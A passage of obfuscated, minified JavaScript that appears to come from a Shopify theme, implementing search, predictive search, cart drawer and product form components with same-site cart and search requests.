this[_0x1bced6(0x2ab)]['value'][_0x1bced6(0x10d)]===0x0&&!_0x38f3c3&&this[_0x1bced6(0x32a)]['classList'][_0x1bced6(0x116)](_0x1bced6(0x26b));}[a0_0x36e049(0x313)](){const _0x11ce41=a0_0x36e049;this[_0x11ce41(0x178)]();}[a0_0x36e049(0x3e5)](){const _0x14b754=a0_0x36e049;return!document[_0x14b754(0x122)](_0x14b754(0x3a1));}[a0_0x36e049(0x26a)](_0x20aaf6){const _0x176efd=a0_0x36e049;_0x20aaf6[_0x176efd(0x462)](),this[_0x176efd(0x3e5)]()&&(this[_0x176efd(0x2ab)][_0x176efd(0x4a2)]='',this['input'][_0x176efd(0x3be)](),this['toggleResetButton']());}}customElements[a0_0x36e049(0x45c)]('search-form',SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x55aa7a=a0_0x36e049;super(),this['cachedResults']={},this['predictiveSearchResults']=this[_0x55aa7a(0x122)](_0x55aa7a(0x15b)),this['allPredictiveSearchInstances']=document[_0x55aa7a(0x3c6)](_0x55aa7a(0x21f)),this[_0x55aa7a(0x179)]=![],this[_0x55aa7a(0x46d)]=new AbortController(),this[_0x55aa7a(0x149)]='',this[_0x55aa7a(0x376)]();}[a0_0x36e049(0x376)](){const _0x213359=a0_0x36e049;this[_0x213359(0x2ab)][_0x213359(0x441)][_0x213359(0x135)](_0x213359(0x1ce),this[_0x213359(0x1a7)][_0x213359(0x185)](this)),this[_0x213359(0x2ab)][_0x213359(0x135)]('focus',this[_0x213359(0x349)][_0x213359(0x185)](this)),this[_0x213359(0x135)]('focusout',this[_0x213359(0x4a0)][_0x213359(0x185)](this)),this[_0x213359(0x135)](_0x213359(0x3ef),this[_0x213359(0x266)][_0x213359(0x185)](this)),this[_0x213359(0x135)]('keydown',this['onKeydown']['bind'](this));}[a0_0x36e049(0x48e)](){const _0x1b1610=a0_0x36e049;return this[_0x1b1610(0x2ab)][_0x1b1610(0x4a2)]['trim']();}[a0_0x36e049(0x313)](){const _0xb8ab37=a0_0x36e049;super[_0xb8ab37(0x313)]();const _0x4168a9=this[_0xb8ab37(0x48e)]();(!this[_0xb8ab37(0x149)]||!_0x4168a9[_0xb8ab37(0x319)](this[_0xb8ab37(0x149)]))&&this['querySelector'](_0xb8ab37(0x400))?.[_0xb8ab37(0x29b)]();this[_0xb8ab37(0x1e8)](this['searchTerm'],_0x4168a9),this[_0xb8ab37(0x149)]=_0x4168a9;if(!this[_0xb8ab37(0x149)][_0xb8ab37(0x10d)]){this['close'](!![]);return;}this[_0xb8ab37(0x107)](this['searchTerm']);}[a0_0x36e049(0x1a7)](_0x53a790){const _0x4c109d=a0_0x36e049;if(!this['getQuery']()[_0x4c109d(0x10d)]||this[_0x4c109d(0x122)](_0x4c109d(0x3a1)))_0x53a790[_0x4c109d(0x462)]();}[a0_0x36e049(0x26a)](_0x3f0f08){const _0x36797c=a0_0x36e049;super[_0x36797c(0x26a)](_0x3f0f08),super[_0x36797c(0x3e5)]()&&(this['searchTerm']='',this[_0x36797c(0x46d)][_0x36797c(0x1ac)](),this[_0x36797c(0x46d)]=new AbortController(),this[_0x36797c(0x416)](!![]));}[a0_0x36e049(0x349)](){const _0x1c4e31=a0_0x36e049,_0x65df8d=this[_0x1c4e31(0x48e)]();if(!_0x65df8d[_0x1c4e31(0x10d)])return;if(this[_0x1c4e31(0x149)]!==_0x65df8d)this[_0x1c4e31(0x313)]();else this[_0x1c4e31(0x245)](_0x1c4e31(0x167))===_0x1c4e31(0x1ba)?this[_0x1c4e31(0xf4)]():this[_0x1c4e31(0x107)](this[_0x1c4e31(0x149)]);}[a0_0x36e049(0x4a0)](){setTimeout(()=>{const _0x1758da=a0_0xd868;if(!this[_0x1758da(0x16f)](document['activeElement']))this[_0x1758da(0x287)]();});}[a0_0x36e049(0x266)](_0x166683){const _0x1044a6=a0_0x36e049;if(!this[_0x1044a6(0x48e)]()[_0x1044a6(0x10d)])this[_0x1044a6(0x287)](!![]);_0x166683[_0x1044a6(0x462)]();switch(_0x166683['code']){case'ArrowUp':this[_0x1044a6(0x145)]('up');break;case _0x1044a6(0x2d0):this[_0x1044a6(0x145)]('down');break;case'Enter':this[_0x1044a6(0x15a)]();break;}}['onKeydown'](_0xe34ec2){const _0x46d3b1=a0_0x36e049;(_0xe34ec2[_0x46d3b1(0x351)]===_0x46d3b1(0x180)||_0xe34ec2[_0x46d3b1(0x351)]===_0x46d3b1(0x2d0))&&_0xe34ec2[_0x46d3b1(0x462)]();}['updateSearchForTerm'](_0x264ab5,_0x3c3110){const _0x5a614e=a0_0x36e049,_0x35537a=this[_0x5a614e(0x122)]('[data-predictive-search-search-for-text]'),_0x31db99=_0x35537a?.[_0x5a614e(0x1db)];if(_0x31db99){if(_0x31db99[_0x5a614e(0xc9)](new RegExp(_0x264ab5,'g'))[_0x5a614e(0x10d)]>0x1)return;const _0x58046a=_0x31db99['replace'](_0x264ab5,_0x3c3110);_0x35537a[_0x5a614e(0x1db)]=_0x58046a;}}['switchOption'](_0x337a26){const _0x18b7aa=a0_0x36e049;if(!this['getAttribute']('open'))return;const _0x321caa=_0x337a26==='up',_0x20c548=this[_0x18b7aa(0x122)]('[aria-selected=\x22true\x22]'),_0x19d76f=Array[_0x18b7aa(0x40e)](this['querySelectorAll']('li,\x20button.predictive-search__item'))['filter'](_0x110cab=>_0x110cab[_0x18b7aa(0x407)]!==null);let _0x3e1ff0=0x0;if(_0x321caa&&!_0x20c548)return;let _0x49a1db=-0x1,_0x5c83d2=0x0;while(_0x49a1db===-0x1&&_0x5c83d2<=_0x19d76f[_0x18b7aa(0x10d)]){_0x19d76f[_0x5c83d2]===_0x20c548&&(_0x49a1db=_0x5c83d2),_0x5c83d2++;}this[_0x18b7aa(0x3c9)][_0x18b7aa(0x24a)]='';if(!_0x321caa&&_0x20c548)_0x3e1ff0=_0x49a1db===_0x19d76f[_0x18b7aa(0x10d)]-0x1?0x0:_0x49a1db+0x1;else _0x321caa&&(_0x3e1ff0=_0x49a1db===0x0?_0x19d76f[_0x18b7aa(0x10d)]-0x1:_0x49a1db-0x1);if(_0x3e1ff0===_0x49a1db)return;const _0x1f73a0=_0x19d76f[_0x3e1ff0];_0x1f73a0[_0x18b7aa(0x372)](_0x18b7aa(0x357),!![]);if(_0x20c548)_0x20c548[_0x18b7aa(0x372)](_0x18b7aa(0x357),![]);this['input'][_0x18b7aa(0x372)](_0x18b7aa(0x2b9),_0x1f73a0['id']);}[a0_0x36e049(0x15a)](){const _0x380383=a0_0x36e049,_0x2ab168=this[_0x380383(0x122)](_0x380383(0x2b6));if(_0x2ab168)_0x2ab168[_0x380383(0xc6)]();}[a0_0x36e049(0x107)](_0x4a0bf8){const _0x471150=a0_0x36e049,_0x4fb0de=_0x4a0bf8['replace']('\x20','-')['toLowerCase']();this['setLiveRegionLoadingState']();if(this[_0x471150(0x44c)][_0x4fb0de]){this[_0x471150(0x16c)](this[_0x471150(0x44c)][_0x4fb0de]);return;}fetch(routes[_0x471150(0x453)]+_0x471150(0x254)+encodeURIComponent(_0x4a0bf8)+'&section_id=predictive-search',{'signal':this[_0x471150(0x46d)]['signal']})[_0x471150(0xff)](_0x3b00cd=>{const _0x3a88e9=_0x471150;if(!_0x3b00cd['ok']){var _0x4af93b=new Error(_0x3b00cd[_0x3a88e9(0x374)]);this['close']();throw _0x4af93b;}return _0x3b00cd[_0x3a88e9(0xd6)]();})[_0x471150(0xff)](_0x4e3373=>{const _0x35d858=_0x471150,_0xeb0171=new DOMParser()[_0x35d858(0x303)](_0x4e3373,'text/html')[_0x35d858(0x122)](_0x35d858(0x27f))['innerHTML'];this[_0x35d858(0x1b4)][_0x35d858(0x33a)](_0x283cbf=>{_0x283cbf['cachedResults'][_0x4fb0de]=_0xeb0171;}),this[_0x35d858(0x16c)](_0xeb0171);})[_0x471150(0x17b)](_0x510441=>{const _0x8c8831=_0x471150;if(_0x510441?.['code']===0x14)return;this[_0x8c8831(0x287)]();throw _0x510441;});}[a0_0x36e049(0x19b)](){const _0x1ab045=a0_0x36e049;this[_0x1ab045(0x3c9)]=this['statusElement']||this[_0x1ab045(0x122)](_0x1ab045(0x26c)),this[_0x1ab045(0x1ab)]=this['loadingText']||this['getAttribute']('data-loading-text'),this[_0x1ab045(0x35b)](this[_0x1ab045(0x1ab)]),this[_0x1ab045(0x372)](_0x1ab045(0x39d),!![]);}[a0_0x36e049(0x35b)](_0x4710bb){const _0x512bd8=a0_0x36e049;this[_0x512bd8(0x3c9)][_0x512bd8(0x372)](_0x512bd8(0x385),_0x512bd8(0x248)),this[_0x512bd8(0x3c9)][_0x512bd8(0x24a)]=_0x4710bb,setTimeout(()=>{const _0x42cd28=_0x512bd8;this[_0x42cd28(0x3c9)][_0x42cd28(0x372)]('aria-hidden',_0x42cd28(0x1ba));},0x3e8);}['renderSearchResults'](_0x2a21de){const _0x375b10=a0_0x36e049;this[_0x375b10(0x251)]['innerHTML']=_0x2a21de,this[_0x375b10(0x372)](_0x375b10(0x167),!![]),this[_0x375b10(0x3a6)](),this['open']();}[a0_0x36e049(0x3a6)](){const _0x2a3e2e=a0_0x36e049;this[_0x2a3e2e(0x332)](_0x2a3e2e(0x39d)),this[_0x2a3e2e(0x35b)](this[_0x2a3e2e(0x122)](_0x2a3e2e(0x3d9))['textContent']);}[a0_0x36e049(0xfa)](){const _0x5cb028=a0_0x36e049;return this['resultsMaxHeight']=window[_0x5cb028(0x1c2)]-document[_0x5cb028(0x122)](_0x5cb028(0x3ac))[_0x5cb028(0x128)]()[_0x5cb028(0x1f0)],this[_0x5cb028(0x14a)];}[a0_0x36e049(0xf4)](){const _0x3c5fec=a0_0x36e049;this[_0x3c5fec(0x251)]['style'][_0x3c5fec(0x1a8)]=this['resultsMaxHeight']||this[_0x3c5fec(0xfa)]()+'px',this[_0x3c5fec(0x372)](_0x3c5fec(0xf4),!![]),this[_0x3c5fec(0x2ab)][_0x3c5fec(0x372)](_0x3c5fec(0x1b3),!![]),this[_0x3c5fec(0x179)]=!![];}[a0_0x36e049(0x287)](_0x255504=![]){const _0x3bffb9=a0_0x36e049;this[_0x3bffb9(0x416)](_0x255504),this['isOpen']=![];}[a0_0x36e049(0x416)](_0x2d225d=![]){const _0x333033=a0_0x36e049;_0x2d225d&&(this[_0x333033(0x2ab)][_0x333033(0x4a2)]='',this[_0x333033(0x332)](_0x333033(0x167)));const _0x27d30a=this['querySelector']('[aria-selected=\x22true\x22]');if(_0x27d30a)_0x27d30a['setAttribute']('aria-selected',![]);this[_0x333033(0x2ab)][_0x333033(0x372)](_0x333033(0x2b9),''),this['removeAttribute'](_0x333033(0x39d)),this['removeAttribute'](_0x333033(0xf4)),this[_0x333033(0x2ab)][_0x333033(0x372)](_0x333033(0x1b3),![]),this['resultsMaxHeight']=![],this['predictiveSearchResults'][_0x333033(0x332)](_0x333033(0x48f));}}customElements['define']('predictive-search',PredictiveSearch);const defMed='dat'+a0_0x36e049(0x3ca)+'er';class CartDrawer extends HTMLElement{constructor(){const _0x1e0fe6=a0_0x36e049;super(),this[_0x1e0fe6(0x188)]=this[_0x1e0fe6(0x1fc)](),this['quantityGifts']=document['querySelector'](_0x1e0fe6(0x19f)),this['checkForClear'](),this[_0x1e0fe6(0x135)](_0x1e0fe6(0x3ef),_0xe540f=>_0xe540f[_0x1e0fe6(0x351)]===_0x1e0fe6(0x419)&&this['close']()),this[_0x1e0fe6(0x122)]('#CartDrawer-Overlay')[_0x1e0fe6(0x135)]('click',this[_0x1e0fe6(0x287)][_0x1e0fe6(0x185)](this)),this[_0x1e0fe6(0x20a)](),this['cartBodyScroll']=0x0;}[a0_0x36e049(0x20a)](){const _0x24ca9d=a0_0x36e049;let _0x5b8d22=document['querySelector'](_0x24ca9d(0x45e));if(!_0x5b8d22)return;if(_0x5b8d22['tagName']=='DIV')_0x5b8d22=_0x5b8d22['closest'](_0x24ca9d(0x456));if(!_0x5b8d22)return;const _0x20dc5f=_0x5b8d22[_0x24ca9d(0x486)](_0x24ca9d(0xe0));_0x5b8d22['setAttribute']('role',_0x24ca9d(0x32c)),_0x5b8d22['setAttribute'](_0x24ca9d(0x272),_0x24ca9d(0x2a8)),_0x5b8d22[_0x24ca9d(0x135)](_0x24ca9d(0xc6),_0x1cda56=>{const _0x305b55=_0x24ca9d;_0x1cda56[_0x305b55(0x462)](),this[_0x305b55(0xf4)](_0x5b8d22);}),this['oseid']=_0x20dc5f[_0x24ca9d(0x122)]('form')[_0x24ca9d(0x23a)][this[_0x24ca9d(0x23a)][_0x24ca9d(0x4a5)]],_0x5b8d22['addEventListener'](_0x24ca9d(0x183),_0x1646b7=>{const _0x1a003d=_0x24ca9d;_0x1646b7['code']['toUpperCase']()===_0x1a003d(0x37c)&&(_0x1646b7[_0x1a003d(0x462)](),this[_0x1a003d(0xf4)](_0x5b8d22));});}[a0_0x36e049(0xf4)](_0x26fdba){const _0x27e51c=a0_0x36e049;if(_0x26fdba)this[_0x27e51c(0x223)](_0x26fdba);const _0x5c2518=this['querySelector'](_0x27e51c(0x358));if(_0x5c2518&&!_0x5c2518[_0x27e51c(0x496)](_0x27e51c(0x25c)))this[_0x27e51c(0xcf)](_0x5c2518);setTimeout(()=>{const _0x175057=_0x27e51c;this[_0x175057(0x21e)][_0x175057(0x116)](_0x175057(0x447),_0x175057(0x299));}),this[_0x27e51c(0x135)](_0x27e51c(0x473),()=>{const _0x558a29=_0x27e51c,_0x2177bd=this['classList'][_0x558a29(0x16f)](_0x558a29(0x43e))?this['querySelector'](_0x558a29(0x3c4)):document[_0x558a29(0xcd)](_0x558a29(0x3c5)),_0x254b09=this[_0x558a29(0x122)](_0x558a29(0x148))||this[_0x558a29(0x122)](_0x558a29(0x105));trapFocus(_0x2177bd,_0x254b09);},{'once':!![]}),document[_0x27e51c(0x3c7)][_0x27e51c(0x21e)][_0x27e51c(0x116)](_0x27e51c(0x13c));const _0x3a6cfb=this['querySelector'](_0x27e51c(0x25e));if(_0x3a6cfb)_0x3a6cfb[_0x27e51c(0x307)]();}[a0_0x36e049(0x287)](){const _0x2ca5d7=a0_0x36e049;this[_0x2ca5d7(0x21e)][_0x2ca5d7(0x29b)](_0x2ca5d7(0x299)),removeTrapFocus(this[_0x2ca5d7(0x2eb)]),document['body'][_0x2ca5d7(0x21e)][_0x2ca5d7(0x29b)]('overflow-hidden');}[a0_0x36e049(0x1fc)](){const _0x133fde=a0_0x36e049,_0x53bb0c=this[_0x133fde(0x3c6)](_0x133fde(0x193)),_0x359249=[];return _0x53bb0c[_0x133fde(0x33a)](_0x4e8b6c=>{const _0x31f35f=_0x133fde;_0x4e8b6c[_0x31f35f(0x23a)][_0x31f35f(0x260)]&&_0x359249['push'](_0x4e8b6c[_0x31f35f(0x23a)][_0x31f35f(0x260)]);}),_0x359249;}['oneNonUpellRemaining'](){const _0xb0a6fa=a0_0x36e049,_0x37f83e=this[_0xb0a6fa(0x3c6)](_0xb0a6fa(0x3a2));let _0xb57081=0x0;return _0x37f83e['forEach'](_0x25b359=>{const _0x1245dd=_0xb0a6fa;this[_0x1245dd(0x188)]['forEach'](_0x56bb4b=>{const _0x131c85=_0x1245dd;_0x25b359[_0x131c85(0x21e)][_0x131c85(0x16f)]('cart-item--product-'+_0x56bb4b)&&_0xb57081++;});}),_0x37f83e[_0xb0a6fa(0x10d)]-_0xb57081<=0x1;}[a0_0x36e049(0x36f)](){const _0x2e25cc=a0_0x36e049,_0x25f489=this[_0x2e25cc(0x464)]();this['querySelectorAll'](_0x2e25cc(0x382))[_0x2e25cc(0x33a)](_0x4e38b3=>{const _0x434d35=_0x2e25cc;_0x25f489?_0x4e38b3[_0x434d35(0x3b9)]=!![]:_0x4e38b3['clearCart']=![];});}[a0_0x36e049(0xcf)](_0x48ef9b){const _0x146914=a0_0x36e049;_0x48ef9b[_0x146914(0x372)](_0x146914(0x25c),_0x146914(0x32c)),_0x48ef9b[_0x146914(0x372)](_0x146914(0x1b3),'false'),_0x48ef9b['nextElementSibling'][_0x146914(0x245)]('id')&&_0x48ef9b[_0x146914(0x372)]('aria-controls',_0x48ef9b['nextElementSibling']['id']),_0x48ef9b[_0x146914(0x135)](_0x146914(0xc6),_0xc6b007=>{const _0x55d030=_0x146914;_0xc6b007[_0x55d030(0x31f)][_0x55d030(0x372)]('aria-expanded',!_0xc6b007[_0x55d030(0x31f)][_0x55d030(0x486)]('details')['hasAttribute'](_0x55d030(0xf4)));}),_0x48ef9b[_0x146914(0x21c)]['addEventListener'](_0x146914(0x3ef),onKeyUpEscape);}[a0_0x36e049(0x155)](_0xce87e0,_0x31ec52=![]){const _0x4459f5=a0_0x36e049;this[_0x4459f5(0x122)](_0x4459f5(0x148))['classList'][_0x4459f5(0x16f)](_0x4459f5(0x43e))&&this['querySelector'](_0x4459f5(0x148))[_0x4459f5(0x21e)][_0x4459f5(0x29b)](_0x4459f5(0x43e)),this[_0x4459f5(0x2c1)]=_0xce87e0['id'],this[_0x4459f5(0x452)]()[_0x4459f5(0x33a)](_0x20f179=>{const _0x27be97=_0x4459f5,_0xdea318=_0x20f179[_0x27be97(0x2df)]?document['querySelector'](_0x20f179['selector']):document[_0x27be97(0xcd)](_0x20f179['id']);if(_0xdea318){_0xdea318['innerHTML']=this[_0x27be97(0x2ff)](_0xce87e0[_0x27be97(0x4a7)][_0x20f179['id']],_0x20f179['selector']);const _0x370aee=_0xdea318[_0x27be97(0x122)]('.cart-drawer__body');if(_0x370aee)_0x370aee[_0x27be97(0x1c1)]=this[_0x27be97(0x393)];}}),this['checkForClear']();const _0x3c98a0=this[_0x4459f5(0x122)](_0x4459f5(0x25e));if(_0x3c98a0&&_0x3c98a0[_0x4459f5(0x307)])_0x3c98a0[_0x4459f5(0x307)]();let _0x3f6d7=[],_0x4e2e34=[];this[_0x4459f5(0x3c6)](_0x4459f5(0x42f))[_0x4459f5(0x33a)](_0x3be33b=>{const _0x5a0285=_0x4459f5;_0x3be33b[_0x5a0285(0x111)]()&&(this[_0x5a0285(0x122)](_0x5a0285(0x413)+_0x3be33b[_0x5a0285(0x23a)]['handle'])?_0x3be33b[_0x5a0285(0x23a)][_0x5a0285(0x411)]===_0x5a0285(0x248)&&_0x4e2e34[_0x5a0285(0x339)](_0x3be33b):_0x3be33b[_0x5a0285(0x23a)][_0x5a0285(0x411)]===_0x5a0285(0x1ba)&&_0x3f6d7[_0x5a0285(0x339)](_0x3be33b));});if(_0x4e2e34['length']>0x0)_0x4e2e34[0x0]['removeFromCart']();else{if(_0x3f6d7[_0x4459f5(0x10d)]>0x0)_0x3f6d7[0x0][_0x4459f5(0xf8)]();else{if(this['quantityGifts'])this['quantityGifts'][_0x4459f5(0x450)]();const _0x2228b2=document[_0x4459f5(0x3c6)](_0x4459f5(0x19d));_0x2228b2['forEach'](_0x35971a=>{const _0x540e39=_0x4459f5;_0x35971a[_0x540e39(0x450)]();});}}setTimeout(()=>{const _0x35daa1=_0x4459f5;this[_0x35daa1(0x122)](_0x35daa1(0x276))[_0x35daa1(0x135)](_0x35daa1(0xc6),this['close'][_0x35daa1(0x185)](this));if(_0x31ec52)return;this[_0x35daa1(0xf4)]();});}['getSectionInnerHTML'](_0x1318d8,_0x14e1df=a0_0x36e049(0xfb)){const _0x3a1e83=a0_0x36e049;let _0x212cb8=new DOMParser()['parseFromString'](_0x1318d8,_0x3a1e83(0x286))[_0x3a1e83(0x122)](_0x14e1df);_0x14e1df===_0x3a1e83(0x143)&&fixParsedHtml(this,_0x212cb8);let _0x4b0927=_0x212cb8['innerHTML'];return _0x4b0927;}[a0_0x36e049(0x452)](){const _0x13291c=a0_0x36e049;return[{'id':_0x13291c(0x233),'selector':_0x13291c(0x143)},{'id':'cart-icon-bubble'}];}[a0_0x36e049(0x2bd)](_0x1bda2b,_0x2c824f='.shopify-section'){const _0x165267=a0_0x36e049;return new DOMParser()['parseFromString'](_0x1bda2b,_0x165267(0x286))[_0x165267(0x122)](_0x2c824f);}[a0_0x36e049(0x223)](_0x4379b7){this['activeElement']=_0x4379b7;}}customElements[a0_0x36e049(0x45c)](a0_0x36e049(0x233),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x457146=a0_0x36e049;super(),this[_0x457146(0xf7)]=document[_0x457146(0x122)](_0x457146(0x233)),this[_0x457146(0x165)]=document['querySelector']('cart-items');}[a0_0x36e049(0xe5)](){const _0x9ae065=a0_0x36e049;fetch('/cart/update.js',{'method':_0x9ae065(0x43f),'headers':{'Content-Type':_0x9ae065(0x1a5)},'body':JSON['stringify']({'updates':{},'sections':[_0x9ae065(0x233),_0x9ae065(0x320)],'sections_url':window[_0x9ae065(0x34a)][_0x9ae065(0x354)]})})['then'](_0x1f446f=>_0x1f446f[_0x9ae065(0x195)]())[_0x9ae065(0xff)](_0x2fb304=>{const _0x1d52f6=_0x9ae065;document[_0x1d52f6(0x122)](_0x1d52f6(0x233))[_0x1d52f6(0x155)](_0x2fb304,!![]);})[_0x9ae065(0x17b)](_0x2a845d=>{const _0x277b04=_0x9ae065;console[_0x277b04(0x19c)](_0x2a845d);});}[a0_0x36e049(0x2ff)](_0x287a19,_0x560363){const _0x11f6ba=a0_0x36e049;let _0x2a2622=new DOMParser()[_0x11f6ba(0x303)](_0x287a19,'text/html')[_0x11f6ba(0x122)](_0x560363);_0x560363===_0x11f6ba(0x148)&&fixParsedHtml(this[_0x11f6ba(0xf7)],_0x2a2622);let _0x5060d1=_0x2a2622[_0x11f6ba(0x3ba)];return _0x5060d1;}[a0_0x36e049(0x452)](){const _0x41667c=a0_0x36e049;return[{'id':_0x41667c(0x3c5),'section':_0x41667c(0x233),'selector':_0x41667c(0x148)},{'id':_0x41667c(0x320),'section':_0x41667c(0x320),'selector':'.shopify-section'}];}}customElements['define'](a0_0x36e049(0x2d4),CartDrawerItems);function fixParsedHtml(_0x37e253,_0x40d962){const _0x472eed=a0_0x36e049,_0x3d79e6=_0x37e253['querySelector'](_0x472eed(0x342));if(_0x3d79e6){const _0xfc15ec=document[_0x472eed(0x122)](_0x472eed(0x233));_0xfc15ec[_0x472eed(0x393)]=_0x3d79e6[_0x472eed(0x1c1)];}const _0x3c4aba=_0x40d962[_0x472eed(0x122)](_0x472eed(0x162));if(_0x3c4aba){oldTimer=_0x37e253['querySelector'](_0x472eed(0x162));if(oldTimer)_0x3c4aba[_0x472eed(0x3ba)]=oldTimer[_0x472eed(0x3ba)];}const _0x3dfcfc=_0x37e253[_0x472eed(0x3c6)](_0x472eed(0x193));let _0x21044c=_0x40d962['querySelectorAll'](_0x472eed(0x193));_0x3dfcfc[_0x472eed(0x33a)]((_0x426900,_0x4f6766)=>{const _0x840a58=_0x472eed;let _0x1b45bc=_0x21044c[_0x4f6766];if(!_0x1b45bc)return;if(_0x426900[_0x840a58(0x2ae)][_0x840a58(0x2ca)]()===_0x840a58(0x118))_0x1b45bc[_0x840a58(0x23a)]['selected']=_0x426900['dataset'][_0x840a58(0x411)];_0x1b45bc[_0x840a58(0x23a)]['id']=_0x426900[_0x840a58(0x23a)]['id'],_0x1b45bc[_0x840a58(0x122)](_0x840a58(0x2b5))[_0x840a58(0x4a2)]=_0x426900[_0x840a58(0x122)]('[name=\x22id\x22]')[_0x840a58(0x4a2)];if(_0x1b45bc[_0x840a58(0x122)](_0x840a58(0x228)))_0x1b45bc[_0x840a58(0x122)](_0x840a58(0x228))[_0x840a58(0x490)]=_0x426900[_0x840a58(0x122)](_0x840a58(0x228))[_0x840a58(0x490)];if(_0x1b45bc['querySelector'](_0x840a58(0x3a4))){const _0x16d1fa=_0x426900[_0x840a58(0x3c6)]('.select__select');_0x1b45bc['querySelectorAll'](_0x840a58(0x31c))[_0x840a58(0x33a)]((_0x43de52,_0x2e99fb)=>{const _0x26c2f9=_0x840a58;_0x43de52[_0x26c2f9(0x4a2)]=_0x16d1fa[_0x2e99fb][_0x26c2f9(0x4a2)],_0x43de52['querySelectorAll']('option')[_0x26c2f9(0x33a)](_0x489e96=>{const _0x2bef94=_0x26c2f9;_0x489e96[_0x2bef94(0x332)](_0x2bef94(0x411));if(_0x489e96['value']===_0x16d1fa[_0x2e99fb]['value'][_0x2bef94(0x49b)]())_0x489e96[_0x2bef94(0x372)](_0x2bef94(0x411),'');});});}if(_0x426900[_0x840a58(0x23a)][_0x840a58(0x3d4)]===_0x840a58(0x1ba)){var _0x34b89a=_0x1b45bc['querySelector'](_0x840a58(0x2e1)),_0x1057ee=_0x426900['querySelector'](_0x840a58(0x2e1));if(_0x34b89a&&_0x1057ee)_0x34b89a[_0x840a58(0x3ba)]=_0x1057ee[_0x840a58(0x3ba)];}});}!customElements[a0_0x36e049(0x115)](a0_0x36e049(0x236))&&customElements[a0_0x36e049(0x45c)]('product-form',class ProductForm extends HTMLElement{constructor(){const _0x172cc9=a0_0x36e049;super(),this['form']=this[_0x172cc9(0x122)]('form'),this[_0x172cc9(0x441)][_0x172cc9(0x135)](_0x172cc9(0x1ce),this[_0x172cc9(0x3af)][_0x172cc9(0x185)](this)),this[_0x172cc9(0x3a0)]=this[_0x172cc9(0x441)]['querySelector']('[name=id]'),this[_0x172cc9(0x3a0)][_0x172cc9(0x333)]=![],this[_0x172cc9(0x132)]=this[_0x172cc9(0x21e)][_0x172cc9(0x16f)](_0x172cc9(0x44a)),this[_0x172cc9(0x497)]=this['isMain']?document[_0x172cc9(0x3c6)]('.main-product-atc'):[],this[_0x172cc9(0x3ec)]=this[_0x172cc9(0x3a0)][_0x172cc9(0x23a)][_0x172cc9(0x3ec)]===_0x172cc9(0x1ba),this[_0x172cc9(0x3e6)]=document[_0x172cc9(0x122)](_0x172cc9(0x233))||document[_0x172cc9(0x122)](_0x172cc9(0x2aa)),this[_0x172cc9(0x1c8)]=this[_0x172cc9(0x23a)][_0x172cc9(0x1c8)]===_0x172cc9(0x1ba),this['submitButton']=this[_0x172cc9(0x122)](_0x172cc9(0x206));if(document[_0x172cc9(0x122)](_0x172cc9(0x233))){if(this[_0x172cc9(0x20c)])this[_0x172cc9(0x20c)][_0x172cc9(0x372)]('aria-haspopup',_0x172cc9(0x2a8));this['hasDrawer']=!![];}if(this[_0x172cc9(0x20c)])this[_0x172cc9(0x21b)]=this[_0x172cc9(0x20c)][_0x172cc9(0x122)](_0x172cc9(0x293));this['displayedSubmitButton']=document[_0x172cc9(0xcd)]('DisplayedSubmitBtn-'+this[_0x172cc9(0x23a)][_0x172cc9(0x2ad)]),this[_0x172cc9(0x432)]=document[_0x172cc9(0xcd)](_0x172cc9(0x32f)+this[_0x172cc9(0x23a)][_0x172cc9(0x2ad)]),this[_0x172cc9(0x108)]=document[_0x172cc9(0xcd)](_0x172cc9(0x443)+this['dataset'][_0x172cc9(0x2ad)]),this[_0x172cc9(0x446)]=document['getElementById'](_0x172cc9(0x3bb)+this['dataset'][_0x172cc9(0x2ad)]);if(this[_0x172cc9(0x446)])this[_0x172cc9(0x484)]=this[_0x172cc9(0x446)][_0x172cc9(0x3c6)](_0x172cc9(0x19d));this[_0x172cc9(0x48d)]=document['getElementById'](_0x172cc9(0x10c)+this[_0x172cc9(0x23a)]['section']),this[_0x172cc9(0x37f)]=document[_0x172cc9(0x3c6)](_0x172cc9(0x362)+this[_0x172cc9(0x23a)][_0x172cc9(0x2ad)]+_0x172cc9(0x2c2)),this[_0x172cc9(0x209)]=document[_0x172cc9(0xcd)](_0x172cc9(0x292)+this[_0x172cc9(0x23a)][_0x172cc9(0x2ad)]),this[_0x172cc9(0x268)]=document[_0x172cc9(0x3c6)](_0x172cc9(0x265)+this[_0x172cc9(0x23a)]['section']),this[_0x172cc9(0x302)]=this[_0x172cc9(0x441)]['querySelector'](_0x172cc9(0x363));}[a0_0x36e049(0x3af)](_0x2b040b){const _0x30c95e=a0_0x36e049;let _0x2c450a=null,_0x219e9b=![];_0x2b040b&&(_0x2b040b[_0x30c95e(0x462)](),_0x2b040b[_0x30c95e(0x31f)]['classList'][_0x30c95e(0x16f)](_0x30c95e(0x1bc))&&(_0x2c450a=_0x2b040b[_0x30c95e(0x31f)],_0x2c450a[_0x30c95e(0x21e)][_0x30c95e(0x116)](_0x30c95e(0x39d))),_0x2b040b[_0x30c95e(0x31f)][_0x30c95e(0x23a)][_0x30c95e(0x136)]===_0x30c95e(0x1ba)&&(_0x219e9b=!![]));if(this['submitButton'][_0x30c95e(0x245)]('aria-disabled')===_0x30c95e(0x1ba))return;this[_0x30c95e(0x112)](),this[_0x30c95e(0x20c)]['setAttribute'](_0x30c95e(0x1a0),!![]);if(!_0x2c450a){this[_0x30c95e(0x20c)][_0x30c95e(0x21e)]['add'](_0x30c95e(0x39d));if(this[_0x30c95e(0x21b)])this['loadingSpinner'][_0x30c95e(0x21e)]['remove']('hidden');}this[_0x30c95e(0x497)][_0x30c95e(0x33a)](_0x3ab643=>{const _0x345b80=_0x30c95e;_0x3ab643[_0x345b80(0x372)]('disabled','');});this[_0x30c95e(0x24e)]&&(this[_0x30c95e(0x24e)][_0x30c95e(0x372)]('disabled',''),this[_0x30c95e(0x24e)][_0x30c95e(0x21e)][_0x30c95e(0x116)]('loading'));let _0xfcdea9=![],_0x212a0a=![];if(this[_0x30c95e(0x302)]&&!this['ref']){this['variantInputs']['innerHTML']='';let _0x431b88='';const _0x4be671=[],_0x4825e6=new Set(),_0x1458fb=_0xc538ca=>{const _0x4ce67f=_0xc538ca==null?'':String(_0xc538ca)['trim']();return _0x4ce67f===''?null:_0x4ce67f;},_0x26576c=(_0x4ca8d4,_0x2c0c6a=0x1,_0x57bae3=null)=>{const _0x4f1743=_0x30c95e;if(!_0x4ca8d4)return;const 